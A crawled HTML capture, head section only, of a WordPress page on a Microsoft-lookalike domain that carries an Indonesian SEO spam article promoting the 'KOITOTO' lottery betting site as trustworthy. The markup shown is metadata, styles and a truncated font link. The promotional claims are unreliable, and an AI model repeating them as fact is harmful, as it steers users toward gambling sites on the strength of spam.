

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-palangka-raya/
body_size: 24345
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam Palangka Raya</title>
	<meta name="description" content="Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam Palangka Raya" />
	<link rel="canonical" href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-palangka-raya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam Palangka Raya" />
	<meta property="og:description" content="Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam Palangka Raya" />
	<meta property="og:url" content="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-palangka-raya/" />
	<meta property="og:site_name" content="Microsoftofficeonlinenow" />
	<meta property="article:published_time" content="2023-05-14T03:07:24+00:00" />
	<meta property="og:image" content="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam Palangka Raya" />
	<meta name="twitter:description" content="Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam Palangka Raya" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-palangka-raya/#article","isPartOf":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-palangka-raya/"},"author":{"name":"admin","@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2"},"headline":"Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam Palangka Raya","datePublished":"2023-05-14T03:07:24+00:00","mainEntityOfPage":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-palangka-raya/"},"wordCount":2035,"commentCount":0,"image":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-palangka-raya/#primaryimage"},"thumbnailUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","articleSection":["Slot Online","Togel Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-palangka-raya/","url":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-palangka-raya/","name":"Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam Palangka Raya","isPartOf":{"@id":"https://microsoftofficeonlinenow.com/#website"},"primaryImageOfPage":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-palangka-raya/#primaryimage"},"image":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-palangka-raya/#primaryimage"},"thumbnailUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","datePublished":"2023-05-14T03:07:24+00:00","author":{"@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2"},"description":"Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam Palangka Raya","breadcrumb":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-palangka-raya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-palangka-raya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-palangka-raya/#primaryimage","url":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg","contentUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-palangka-raya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microsoftofficeonlinenow.com/"},{"@type":"ListItem","position":2,"name":"Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam Palangka Raya"}]},{"@type":"WebSite","@id":"https://microsoftofficeonlinenow.com/#website","url":"https://microsoftofficeonlinenow.com/","name":"Microsoftofficeonlinenow","description":"Rahasia Taruhan Formula 1 yang Menguntungkan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microsoftofficeonlinenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microsoftofficeonlinenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://microsoftofficeonlinenow.com"],"url":"https://microsoftofficeonlinenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-palangka-raya/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Microsoftofficeonlinenow &raquo; Feed" href="https://microsoftofficeonlinenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microsoftofficeonlinenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrosoftofficeonlinenow.com%2Fsitus-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-palangka-raya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microsoftofficeonlinenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrosoftofficeonlinenow.com%2Fsitus-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-palangka-raya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://microsoftofficeonlinenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://microsoftofficeonlinenow.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFu